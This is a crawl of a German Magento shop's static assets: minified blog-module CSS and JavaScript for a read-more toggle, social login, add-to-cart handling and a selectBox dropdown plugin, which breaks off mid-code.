a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=amblog-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px;margin-top:20px}body[class*=amblog-] .breadcrumbs .items>li a,body[class*=amblog-] .breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=amblog-] .breadcrumbs .items{display:flex;align-items:center}body[class*=amblog-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:var(--text-color);position:relative;top:2px}body[class*=amblog-].light-mode{background-color:#fff}body[class*=amblog-]{background-color:#000}body[class*=amblog-] .page-title-wrapper{margin:0}body[class*=amblog-] .page-main>.page-title-wrapper .page-title{font-size:32px;font-weight:600;margin-bottom:10px}body[class*=amblog-] .amblog-post-container .amblog-post-container{display:block}body[class*=amblog-] .amblog-ref{color:#3bacdf}body[class*=amblog-] .amblog-post-container .amblog-read,body[class*=amblog-] .amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#3bacdf}body[class*=amblog-] .amblog-pager-container .amblog-link{background:#3bacdf}body[class*=amblog-] .amblog-tag:hover{background:#3bacdf}body[class*=amblog-] .amblog-list .action.tocart.primary{color:var(--btn-color);padding:14px 20px;font-size:14px;background:var(--main-color);border:0;border-radius:var(--border-radius);margin-top:20px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button,body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{min-width:6px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#3bacdf}.light-mode.amblog-index-author .page-title-wrapper .page-title{color:#000}.amblog-index-author:not(.light-mode) .page-title-wrapper .page-title{color:#fff}.amblog-features{color:var(--text-color) !important}.amblog-index-post a.amblog-tag{font-size:12px !important}.light-mode .amblog-search-switch,.light-mode .amblog-search-switch:active,.light-mode .amblog-search-switch:visited,.light-mode .amblog-search-switch:hover,.light-mode .amblog-search-switch:focus{color:#000}@media screen and (min-width:769px){body:not(.light-mode) .amblog-search-switch,body:not(.light-mode) .amblog-search-switch:active,body:not(.light-mode) .amblog-search-switch:visited,body:not(.light-mode) .amblog-search-switch:hover,body:not(.light-mode) .amblog-search-switch:focus{color:#fff}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{padding-inline:45px}}@media screen and (max-width:991px){.amblog-index-post main#maincontent{margin-top:20px}body[class*=amblog-] main#maincontent{padding-inline:20px}body[class*=amblog-] main#maincontent>.page-title-wrapper .page-title{font-size:24px;margin-top:20px}}.amblog-related-wrapper.-related-products{color:#000}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color) !important;border-radius:var(--border-radius) !important;box-shadow:none !important;margin-bottom:20px !important;padding:20px !important}body[class*=amblog-index-post] .amblog-post-container{background:var(--background-color) !important;box-shadow:none !important;margin-bottom:20px !important;margin-top:20px !important}.amblog-post-container p{font-size:16px !important;color:var(--text-color) !important;line-height:1.6 !important}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:1cap 0 !important}.amblog-post-container a,.alink{color:var(--text-strong-color)}.amblog-date,.amblog-views,.amblog-minread{color:var(--text-color) !important;font-size:16px !important}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:var(--background-color) !important}.amblog-post-container h3{font-size:24px !important;color:var(--text-strong-color) !important}.amblog-post-container h2{font-size:32px !important;color:var(--text-strong-color) !important}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:var(--text-strong-color) !important;font-size:clamp(24px,3vw,32px) !important;line-height:1.2 !important}body[class*=amblog-index-index] .amblog-post-title .post-title{font-size:clamp(18px,3vw,24px) !important}body[class*=amblog-index-post] .page-main>.page-title-wrapper{display:none !important}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:16px !important;letter-spacing:.5px !important;padding:14px 20px !important;margin-bottom:0 !important}@media (min-width:769px){.page-layout-2columns-right .sidebar-additional{width:auto !important}}.amblog-post-container img{border-radius:var(--border-radius) !important}.amblog-title{padding:0 !important;padding-bottom:10px !important}.amblog-list{padding:0 !important;margin-top:5px !important}.amblog-form-search.amblog-item{padding:10px 0 !important}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{max-width:500px !important}body[class*=amblog-] .columns{padding:0 !important;margin:0 !important}body[class*=amblog-] .mgz-element-column>.mgz-element-inner{padding:0 !important}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:var(--text-color) !important;font-size:16px !important;line-height:1.6 !important;margin-bottom:10px !important}.amblog-search-suggest{background:var(--secondary-background-color);border-radius:var(--border-radius);border-color:var(--border-color) !important}@media (max-width:768px){.amblog-footer{gap:20px;padding:0 !important;margin:0 !important}body[class*=amblog-index-post] .amblog-footer{padding:15px !important}body:not([class*=amblog-index-post]) .amblog-aside-right .amblog-element-block:not(.widget)>div:not(.amblog-overlay){margin-bottom:0 !important;padding:10px !important;margin:0 !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:0 !important}body[class*=amblog-index-] .amblog-item{margin-top:10px !important}.amblog-widget-container{padding:5px !important;margin:0 !important}body[class*=amblog-index-] h3.amblog-title:before{height:10px !important;right:0 !important}body[class*=amblog-index-] .amblog-title{padding-bottom:5px !important}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{margin-bottom:0 !important;padding:20px !important;margin:20px 0 !important}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{padding:15px}.amblog-post-container h3{font-size:18px !important}.amblog-post-container h2{font-size:24px !important}}.breadcrumbs a:visited{color:var(--text-color) !important;text-decoration:none !important;font-size:16px !important}.amblog-title,.amblog-post-title{color:var(--text-strong-color) !important}.amblog-post-list .post-title{color:var(--text-color) !important}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{color:var(--text-color) !important}.amblog-tag{background:#3b3b3b !important;color:#fff !important}body.light-mode .amblog-tag{background:#dfdfdf !important;color:#000 !important;font-size:16px !important}body[class*=amblog-index-] .mgz-block-heading .info{color:var(--text-color) !important}body[class*=amblog-index-] .amblog-post-container h2,body[class*=amblog-index-] .amblog-post-container h3,body[class*=amblog-index-] .amblog-post-container h4{color:var(--text-strong-color) !important}body[class*=amblog-index-] .amblog-post-container li,body[class*=amblog-index-] .amblog-post-container ol,body[class*=amblog-index-] .amblog-post-container ul{color:var(--text-strong-color) !important}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:var(--text-color) !important}body[class*=amblog-] .slick-slide img{border-radius:var(--border-radius) !important}body[class*=amblog-] .slick-slide{max-width:250px !important;background:var(--background-color);border-radius:var(--border-radius) !important;padding:14px}body[class*=amblog-] .slick-slider{padding:0 !important}body[class*=amblog-index-post] .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-element-block.widget,body[class*=amblog-index-post] .amblog-grid-list .list-item,body[class*=amblog-index-post] .amblog-post-container,body[class*=amblog-index-post] .amblog-tags.amblog-widget-container,body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container.widget,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color);border-radius:var(--border-radius);box-shadow:none;margin-bottom:20px;padding:20px;margin-top:20px}.amblog-list .post-title.amblog-headline{font-size:clamp(16px,3vw,18px) !important;color:var(--text-strong-color) !important}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:0 !important}.amblog-grid-list .product-item-link{color:var(--text-strong-color) !important;margin:10px 0 !important;font-weight:600 !important;font-size:16px !important}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{color:var(--text-strong-color) !important}body[class*=amblog-] .product-item{color:var(--text-color) !important}body[class*=amblog-] .price-including-tax+.price-excluding-tax:before,body[class*=amblog-] .weee[data-label]:before{font-size:16px !important}body[class*=amblog-] .price-container .price{font-size:18px !important;font-weight:700 !important;color:var(--text-strong-color) !important}body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax,body[class*=amblog-] .price-container .weee,body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax .price,body[class*=amblog-] .price-container .weee .price,body[class*=amblog-] .price-container .weee+.price-excluding-tax:before,body[class*=amblog-] .price-container .weee+.price-excluding-tax .price{font-size:16px !important;font-weight:400 !important}.amblog-form-newsletter.amblog-item{padding-top:10px !important}.amblog-form-newsletter .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important;font-size:14px !important;margin-bottom:10px !important}.amblog-form-newsletter .amblog-btn{background:var(--main-color) !important;border-color:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:14px !important}.amblog-features .amblog-wrap{margin-bottom:0 !important}body[class*=amblog-index-post] .amblog-footer{margin-top:15px !important;background:var(--secondary-background-color);padding:20px !important;border-radius:var(--border-radius) !important}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:0 !important}.blog-post-content-container{background:0 0 !important;padding:0 !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{max-width:230px !important;margin:0 5px !important;background:var(--background-color);padding:15px !important;border-radius:var(--border-radius) !important}.amblog-list .post-item-info .post-title.amblog-headline{font-size:clamp(14px,3vw,16px) !important;color:var(--text-color) !important}.amblog-tag:hover{background:#484646 !important;color:#fff !important}body[class*=amblog-] .amblog-list .action.tocart.primary:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{justify-content:start !important}.amblog-related-wrapper.-related-products .slick-slider{justify-content:start !important}.amblog-form-newsletter.amblog-item{padding:5px 0 !important}.amblog-form-newsletter .amblog-btn:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .amblog-post-title{color:var(--text-strong-color) !important;padding:0 10px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:25px !important}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background-color:var(--btn-hover-bg) !important}.amblog-index-index .amblog-footer{margin-top:0 !important;padding:0 !important}.blog-post-content-container .amblog-title{padding-left:10px !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product:first-child{margin-left:0 !important}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:5px 0 !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{margin:0 5px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:10px !important}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:10px !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item:first-child{margin-left:0 !important}body[class*=amblog-index-index] .amblog-footer{padding:0 !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link{color:var(--text-strong-color) !important}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:var(--text-color) !important}body[class*=amblog-index-post] .amblog-footer{gap:5px !important}.amblog-navigation-container{border-radius:var(--border-radius) !important;background:var(--secondary-background-color) !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{height:17px !important}.amblog-pager-container .amblog-pagination{color:var(--text-color) !important}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:var(--btn-color) !important}.amblog-index-category .amblog-footer{padding:0 !important}.amblog-post-container h1{font-weight:800 !important;line-height:1.1;font-size:48px;color:var(--text-strong-color) !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Ulmod_Readmoreless/js/um-readmoreless.min.js
body_size: 140
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';return function(config){var $umIput=$("<input>").attr({id:"ulmod-read-more-post-1",class:"ulmod-read-more-state",type:"checkbox"});var $umLabel=$("<label>").attr({for:"ulmod-read-more-post-1",class:"ulmod-read-more-trigger",});mediaCheck({media:'(min-width: 320px)',entry:function(){$umIput.insertBefore(config.moreLessSelector);$umLabel.insertAfter(config.moreLessSelector);},exit:function(){$umIput.remove();$umLabel.remove();}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/js/login.min.js
body_size: 477
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('mst.socialLogin',{options:{selector:'',isPopupMode:false},_create:function(){if(this.options.isPopupMode){this.initPopupMode();}
$('a'+this.options.selector).css('visibility','visible');$('body').on('click',this.options.selector,function(e){const $target=$(e.currentTarget);let href=$target.attr('href');const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();$target.attr('href',href);this.updateCustomerData();}.bind(this));},initPopupMode:function(){$('body').on('click',this.options.selector,function(e){e.preventDefault();const $target=$(e.currentTarget);let href=$target.attr('href');const title=$target.attr('title');const top=(window.outerHeight-480)/ 2;const left=(window.outerWidth-640)/ 2;const features='width=640px,height=480px,top='+top+'px,left='+left+'px';const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();window.open(href,title,features);});window.addEventListener('message',function(e){const data=e.data;if(data.name!=='socialLogin'){return;}
this.updateCustomerData();if(data.url){window.location.href=data.url;}else{window.location.reload();}}.bind(this));},updateCustomerData:function(){customerData.invalidate(['customer','cart']);customerData.reload(['customer','cart'],true);}});return $.mst.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Catalog/js/catalog-add-to-cart.min.js
body_size: 1211
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'Wird hinzugefügt …',addToCartButtonTextAdded:'Hinzugefügt!',addToCartButtonTextDefault:'In den Warenkorb',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);var priceText=$(".product-info-main .product-info-price .price-wrapper.price-including-tax span.price").text();var price=parseFloat((priceText.split(',')[0]||'').replace(/\D/g,''));console.log(price);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();self.resetButtonToDefault(form);},complete:function(res){$(".loading-spinner").hide();if(res&&typeof res.state==='function'&&res.state()==='rejected'){}}});},disableAddToCartButton:function(form){var text=this.options.addToCartButtonTextWhileAdding||$t('Wird hinzugefügt …'),addToCartButton=$(form).find(this.options.addToCartButtonSelector);$(".loading-spinner").hide();addToCartButton.addClass(this.options.addToCartButtonDisabledClass).prop('disabled',true).find('span').text(text);addToCartButton.prop('title',text);},enableAddToCartButton:function(form){var textAdded=this.options.addToCartButtonTextAdded||$t('Hinzugefügt!'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textAdded);addToCartButton.prop('title',textAdded);setTimeout(function(){var textDefault=self.options.addToCartButtonTextDefault||$t('In den Warenkorb');self.resetButtonToDefault(form,textDefault);},1200);},resetButtonToDefault:function(form,txt){var addToCartButton=$(form).find(this.options.addToCartButtonSelector),textDefault=txt||this.options.addToCartButtonTextDefault||$t('In den Warenkorb');addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textDefault);addToCartButton.prop('title',textDefault);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/js/jquery.selectBox.min.js
body_size: 4570
content:
define(["jquery","jquery/ui"],function($){"use strict";$(document).ready(function($){var SelectBox=window.SelectBox=function(select,options){if(select instanceof jQuery){if(select.length>0){select=select[0];}else{return;}}
this.typeTimer=null;this.typeSearch='';this.isMac=navigator.platform.match(/mac/i);options='object'===typeof options?options:{};this.selectElement=select;if(!options.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i)){return false;}
if('select'!==select.tagName.toLowerCase()){return false;}
this.init(options);};SelectBox.prototype.version='1.2.0';SelectBox.prototype.init=function(options){var select=$(this.selectElement);if(select.data('selectBox-control')){return false;}
var control=$('<a class="selectBox" />'),inline=select.attr('multiple')||parseInt(select.attr('size'))>1,settings=options||{},tabIndex=parseInt(select.prop('tabindex'))||0,self=this;control.width(select.outerWidth()).addClass(select.attr('class')).attr('title',select.attr('title')||'').attr('tabindex',tabIndex).css('display','inline-block').bind('focus.selectBox',function(){if(this!==document.activeElement&&document.body!==document.activeElement){$(document.activeElement).blur();}
if(control.hasClass('selectBox-active')){return;}
control.addClass('selectBox-active');select.trigger('focus');}).bind('blur.selectBox',function(){if(!control.hasClass('selectBox-active')){return;}
control.removeClass('selectBox-active');select.trigger('blur');});if(!$(window).data('selectBox-bindings')){$(window).data('selectBox-bindings',true).bind('scroll.selectBox',(settings.hideOnWindowScroll)?this.hideMenus:$.noop).bind('resize.selectBox',this.hideMenus);}
if(select.attr('disabled')){control.addClass('selectBox-disabled');}
select.bind('click.selectBox',function(event){control.focus();event.preventDefault();});if(inline){options=this.getOptions('inline');control.append(options).data('selectBox-options',options).addClass('selectBox-inline selectBox-menuShowing').bind('keydown.selectBox',function(event){self.handleKeyDown(event);}).bind('keypress.selectBox',function(event){self.handleKeyPress(event);}).bind('mousedown.selectBox',function(event){if(1!==event.which){return;}
if($(event.target).is('A.selectBox-inline')){event.preventDefault();}
if(!control.hasClass('selectBox-focus')){control.focus();}}).insertAfter(select);if(!select[0].style.height){var size=select.attr('size')?parseInt(select.attr('size')):5;var tmp=control.clone().removeAttr('id').css({position:'absolute',top:'-9999em'}).show().appendTo('body');tmp.find('.selectBox-options').html('<li><a>\u00A0</a></li>');var optionHeight=parseInt(tmp.find('.selectBox-options A:first').html('&nbsp;').outerHeight());tmp.remove();control.height(optionHeight*size);}
this.disableSelection(control);}else{var label=$('<span class="selectBox-label" />'),arrow=$('<span class="selectBox-arrow" />');label.attr('class',this.getLabelClass()).html(this.getLabelHtml());options=this.getOptions('dropdown');options.appendTo('BODY');control.data('selectBox-options',options).addClass('selectBox-dropdown').append(label).append(arrow).bind('mousedown.selectBox',function(event){if(1===event.which){if(control.hasClass('selectBox-menuShowing')){self.hideMenus();}else{event.stopPropagation();options.data('selectBox-down-at-x',event.screenX).data('selectBox-down-at-y',event.screenY);self.showMenu();}}}).bind('keydown.selectBox',function(event){self.handleKeyDown(event);}).bind('keypress.selectBox',function(event){self.handleKeyPress(event);}).bind('open.selectBox',function(event,triggerData){if(triggerData&&triggerData._selectBox===true){return;}
self.showMenu();}).bind('close.selectBox',function(event,triggerData){if(triggerData&&triggerData._selectBox===true){return;}
self.hideMenus();}).insertAfter(select);var labelWidth=control.width()
-arrow.outerWidth()
-(parseInt(label.css('paddingLeft'))||0)
-(parseInt(label.css('paddingRight'))||0);label.width(labelWidth);this.disableSelection(control);}
select.addClass('selectBox').data('selectBox-control',control).data('selectBox-settings',settings).hide();};SelectBox.prototype.getOptions=function(type){var options;var select=$(this.selectElement);var self=this;var _getOptions=function(select,options){select.children('OPTION, OPTGROUP').each(function(){if($(this).is('OPTION')){if($(this).length>0){self.generateOptions($(this),options);}else{options.append('<li>\u00A0</li>');}}else{var optgroup=$('<li class="selectBox-optgroup" />');optgroup.text($(this).attr('label'));options.append(optgroup);options=_getOptions($(this),options);}});return options;};switch(type){case'inline':options=$('<ul class="selectBox-options" />');options=_getOptions(select,options);options.find('A').bind('mouseover.selectBox',function(event){self.addHover($(this).parent());}).bind('mouseout.selectBox',function(event){self.removeHover($(this).parent());}).bind('mousedown.selectBox',function(event){if(1!==event.which){return}
event.preventDefault();if(!select.selectBox('control').hasClass('selectBox-active')){select.selectBox('control').focus();}}).bind('mouseup.selectBox',function(event){if(1!==event.which){return;}
self.hideMenus();self.selectOption($(this).parent(),event);});this.disableSelection(options);return options;case'dropdown':options=$('<ul class="selectBox-dropdown-menu selectBox-options" />');options=_getOptions(select,options);options.data('selectBox-select',select).css('display','none').appendTo('BODY').find('A').bind('mousedown.selectBox',function(event){if(event.which===1){event.preventDefault();if(event.screenX===options.data('selectBox-down-at-x')&&event.screenY===options.data('selectBox-down-at-y')){options.removeData('selectBox-down-at-x').removeData('selectBox-down-at-y');if(/android/i.test(navigator.userAgent.toLowerCase())&&/chrome/i.test(navigator.userAgent.toLowerCase())){self.selectOption($(this).parent());}
self.hideMenus();}}}).bind('mouseup.selectBox',function(event){if(1!==event.which){return;}
if(event.screenX===options.data('selectBox-down-at-x')&&event.screenY===options.data('selectBox-down-at-y')){return;}else{options.removeData('selectBox-down-at-x').removeData('selectBox-down-at-y');}
self.selectOption($(this).parent());self.hideMenus();}).bind('mouseover.selectBox',function(event){self.addHover($(this).parent());}).bind('mouseout.selectBox',function(event){self.removeHover($(this).parent());});var classes=select.attr('class')||'';if(''!==classes){classes=classes.split(' ');for(var i=0;i<classes.length;i++){options.addClass(classes[i]+'-selectBox-dropdown-menu');}}
this.disableSelection(options);return options;}};SelectBox.prototype.getLabelClass=function(){var selected=$(this.selectElement).find('OPTION:selected');return('selectBox-label '+(selected.attr('class')||'')).replace(/\s+$/,'');};SelectBox.prototype.getLabelHtml=function(){var selected=$(this.selectElement).find('OPTION:selected');var labelHtml;if(selected.data('icon')){labelHtml='<i class="fa fa-'+selected.data('icon')+' fa-fw fa-lg"></i> '+selected.text();}else{labelHtml=selected.text();}
return labelHtml||'\u00A0';};SelectBox.prototype.setLabel=function(){var select=$(this.selectElement);var control=select.data('selectBox-control');if(!control){return;}
control.find('.selectBox-label').attr('class',this.getLabelClass()).html(this.getLabelHtml());};SelectBox.prototype.destroy=function(){var select=$(this.selectElement);var control=select.data('selectBox-control');if(!control){return;}
var options=control.data('selectBox-options');options.remove();control.remove();select.removeClass('selectBox').removeData('selectBox-control').data('selectBox-control',null).removeData('selectBox-settings').data('selectBox-settings',null).show();};SelectBox.prototype.refresh=function(){var select=$(this.selectElement),control=select.data('selectBox-control'),type=control.hasClass('selectBox-dropdown')?'dropdown':'inline',options;control.data('selectBox-options').remove();options=this.getOptions(type);control.data('selectBox-options',options);switch(type){case'inline':control.append(options);break;case'dropdown':this.setLabel();$("BODY").append(options);break;}
